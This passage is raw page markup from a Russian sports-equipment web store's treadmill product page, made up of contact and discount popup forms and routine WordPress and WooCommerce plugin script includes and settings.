<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-860"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-860" /></span></label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Заказать звонок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_5" name="_wpcf7_ak_js" value="105"/><script>document.getElementById( "ak_js_5" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34275" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34275" data-id="34275" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34275&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34275 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28625-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="28625">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-oxygen-fitness-techno-t10/#wpcf7-f28625-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28625" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28625-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p>Получить подарок просто! Заполните все поля, отправьте! В ответном письме, мы пришлем вам код на скидку!
</p>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш телефон (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="text-594"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="text-594" /></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Получить подарок" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_6" name="_wpcf7_ak_js" value="191"/><script>document.getElementById( "ak_js_6" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div><div class="sgpb-main-popup-data-container-34274" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-34274" data-id="34274" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-34274&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
<div class="sgpb-popup-builder-content-34274 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p>
<div class="wpcf7 no-js" id="wpcf7-f28624-o7" lang="ru-RU" dir="ltr" data-wpcf7-id="28624">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/begovaya-dorozhka-oxygen-fitness-techno-t10/#wpcf7-f28624-o7" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="28624" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f28624-o7" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p align="center"><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p align="center"><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p align="center"><label> Ваш вопрос<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p align="center"><label> Вы человек? (Защита от спама)<br />
<span class="wpcf7-form-control-wrap" data-name="menu-834"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="menu-834"><option value="">&#8212;Выберите вариант&#8212;</option><option value="Да">Да</option><option value="Нет">Нет</option></select></span> </label>
</p>
<p align="center"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Задать вопрос" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_7" name="_wpcf7_ak_js" value="3"/><script>document.getElementById( "ak_js_7" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p>
</div></div>
</div>
</div>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<div id="yith-woocompare-preview-bar" class="">
<div class="container">
<header>
<p>Select at least 2 products<br />to compare</p>
</header>
<div class="content">
</div>
<footer>
<a href="https://fitness-tovar.ru?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
Смотреть сравнение			</a>
</footer>
</div>
</div>
<script type="text/template" id="tmpl-variation-template">
<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
<p role="alert">Этот товар недоступен. Пожалуйста, выберите другую комбинацию.</p>
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/cmsmasters-mega-menu/js/jquery.megaMenu.js?ver=1.2.9" id="megamenu-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/fitness-tovar.ru\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766737562" id="akismet-frontend-js"></script>
<script type="text/javascript" id="yith-wcqv-frontend-js-extra">
/* <![CDATA[ */
var yith_qv = {"ajaxurl":"/wp-admin/admin-ajax.php","loader":"https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/image/qv-loader.gif","lang":"","is_mobile":""};
//# sourceURL=yith-wcqv-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-quick-view/assets/js/frontend.min.js?ver=2.10.0" id="yith-wcqv-frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/cmsmasters-hover-slider.min.js?ver=1.0.0" id="cmsmasters-hover-slider-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/easy-pie-chart.min.js?ver=1.0.0" id="easy-pie-chart-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/mousewheel.min.js?ver=1.0.0" id="mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/owlcarousel.min.js?ver=1.0.0" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/request-animation-frame.min.js?ver=1.0.0" id="request-animation-frame-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scrollspy.js?ver=1.0.0" id="scrollspy-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/scroll-to.min.js?ver=1.0.0" id="scroll-to-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/stellar.min.js?ver=1.0.0" id="stellar-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/waypoints.min.js?ver=1.0.0" id="waypoints-js"></script>
<script type="text/javascript" id="sports-store-script-js-extra">
/* <![CDATA[ */
var cmsmasters_script = {"theme_url":"https://fitness-tovar.ru/wp-content/themes/sports-store","site_url":"https://fitness-tovar.ru/","ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","nonce_ajax_like":"8d445fb472","nonce_ajax_view":"36a4d2d77d","project_puzzle_proportion":"1","gmap_api_key":"AIzaSyDtfUlgzSb3LShTSAju_3gMO00kM_iXGxs","gmap_api_key_notice":"Please add your Google Maps API key","gmap_api_key_notice_link":"read more how","primary_color":"#cc0000","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the \u003Ca href='{pluginspage}' target='_blank'\u003E{type} plugin\u003C\\/a\u003E."};
//# sourceURL=sports-store-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.script.js?ver=1.0.0" id="sports-store-script-js"></script>
<script type="text/javascript" id="sports-store-theme-script-js-extra">
/* <![CDATA[ */
var cmsmasters_theme_script = {"primary_color":"#cc0000"};
//# sourceURL=sports-store-theme-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/theme-framework/theme-style/js/jquery.theme-script.js?ver=1.0.0" id="sports-store-theme-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/jquery.tweet.min.js?ver=1.3.1" id="twitter-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/js/smooth-sticky.min.js?ver=1.0.2" id="smooth-sticky-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="sports-store-woocommerce-script-js-extra">
/* <![CDATA[ */
var cmsmasters_woo_script = {"currency_symbol":"  \u0440\u0443\u0431.","thumbnail_image_width":"70","thumbnail_image_height":"70"};
//# sourceURL=sports-store-woocommerce-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-woocommerce-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/themes/sports-store/woocommerce/cmsmasters-framework/theme-style/yith-woocommerce-wishlist/js/jquery.plugin-script.js?ver=1.0.0" id="sports-store-yith-woocommerce-wishlist-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","next":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439","prev":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439","startSlideshow":"\u0417\u0430\u043f\u0443\u0441\u0442\u0438\u0442\u044c \u0441\u043b\u0430\u0439\u0434-\u0448\u043e\u0443","toggleSize":"\u0420\u0430\u0437\u043c\u0435\u0440 \u0442\u0443\u043c\u0431\u043b\u0435\u0440\u0430"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
unlinkedImageBlocks.wrap(function() {
var href = jQuery( this ).attr( "src" );
return "<a href='" + href + "'></a>";
});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'true'}))});
/* Inline */
jQuery('a.fancybox-inline,area.fancybox-inline,.fancybox-inline>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'inline','autoDimensions':true,'scrolling':'auto','easingIn':'easeOutBack','opacity':false,'hideOnContentClick':false,'titleShow':false}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//fitness-tovar.ru/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js"></script>
<script type="text/javascript" id="ywzm-magnifier-js-extra">
/* <![CDATA[ */
var yith_wc_zoom_magnifier_storage_object = {"ajax_url":"https://fitness-tovar.ru/wp-admin/admin-ajax.php","mouse_trap_width":"100%","mouse_trap_height":"100%","stop_immediate_propagation":"1"};
//# sourceURL=ywzm-magnifier-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/yith_magnifier.min.js?ver=2.1.1" id="ywzm-magnifier-js"></script>
<script type="text/javascript" id="ywzm_frontend-js-extra">
/* <![CDATA[ */
var ywzm_data = {"slider_colors_array":{"background":"white","border":"black","arrow":"black"},"slider_colors_hover_array":{"background":"white","border":"black","arrow":"black"}};
var ywzm_prettyphoto_data = [];
//# sourceURL=ywzm_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/ywzm_frontend.min.js?ver=2.1.1" id="ywzm_frontend-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/yith-woocommerce-zoom-magnifier/assets/js/init.prettyPhoto.js?ver=6.9" id="yith-ywzm-prettyPhoto-init-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.104.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_35363 = function($) {$('#metaslider_35363').addClass('flexslider');
$('#metaslider_35363').flexslider({ 
slideshowSpeed:5000,
animation:"slide",
controlNav:true,
directionNav:false,
pauseOnHover:true,
direction:"horizontal",
reverse:false,
keyboard:1,
touch:1,
animationSpeed:600,
prevText:"Previous",
nextText:"Next",
smoothHeight:false,
fadeFirstSlide:true,
easing:"linear",
slideshow:true,
pausePlay:false,
showPlayText:false,
playText:false,
pauseText:false,
start: function(slider) {
// Function to disable focusable elements in aria-hidden slides
function disableAriaHiddenFocusableElements() {
var slider_ = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides (these should never be focusable)
slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
// Initial setup
disableAriaHiddenFocusableElements();
// Observer for aria-hidden and clone changes
if (typeof MutationObserver !== 'undefined') {
var ariaObserver = new MutationObserver(function(mutations) {
var shouldUpdate = false;
mutations.forEach(function(mutation) {
if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
shouldUpdate = true;
}
if (mutation.type === 'childList') {
// Check if cloned slides were added/removed
for (var i = 0; i < mutation.addedNodes.length; i++) {
if (mutation.addedNodes[i].nodeType === 1 && 
(mutation.addedNodes[i].classList.contains('clone') || 
mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
shouldUpdate = true;
break;
}
}
}
});
if (shouldUpdate) {
setTimeout(disableAriaHiddenFocusableElements, 10);
}
});
var targetNode = $('#metaslider_35363')[0];
if (targetNode) {
ariaObserver.observe(targetNode, { 
attributes: true, 
attributeFilter: ['aria-hidden'],
childList: true,
subtree: true
});
}
}
document.addEventListener('click', function (event) {
if (event.target.closest('[role=\'tab\']')) {
$('#metaslider_35363').resize();
}
});
},
after: function(slider) {
// Re-disable focusable elements after slide transitions
var slider_ = $('#metaslider_35363');
// Disable focusable elements in slides with aria-hidden='true'
slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
// Disable focusable elements in cloned slides
slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
}
});
$(document).trigger('metaslider/initialized', '#metaslider_35363');
};
jQuery(document).ready(function($) {
$('.metaslider').attr('tabindex', '0');
$(document).on('keyup.slider', function(e) {
});
});
var timer_metaslider_35363 = function() {
var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35363, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35363, 1) : metaslider_35363(window.jQuery);
};
timer_metaslider_35363();
//# sourceURL=metaslider-flex-slider-js-after
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https://fitness-tovar.ru"};
//# sourceURL=metaslider-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.104.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.104.0" id="metaslider-easing-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://fitness-tovar.ru/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'ru_RU', {"months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d.m.Y","LLL":"d.m.Y H:i","LLLL":null}} );
